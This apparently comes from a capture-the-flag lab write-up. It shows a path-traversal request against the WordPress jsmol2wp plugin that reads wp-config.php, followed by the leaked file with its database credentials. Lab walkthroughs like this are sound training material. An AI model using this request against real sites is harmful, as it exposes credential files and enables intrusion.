 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wpuser' );

/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
 * Authentication unique keys and salts.
 *
 * Change these to different unique phrases! You can generate these using
 * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
 *
 * You can change these at any point in time to invalidate all existing cookies.
 * This will force all users to have to log in again.
 *
 * @since 2.6.0
 */
define( 'AUTH_KEY',         'put your unique phrase here' );
define( 'SECURE_AUTH_KEY',  'put your unique phrase here' );
define( 'LOGGED_IN_KEY',    'put your unique phrase here' );
define( 'NONCE_KEY',        'put your unique phrase here' );
define( 'AUTH_SALT',        'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );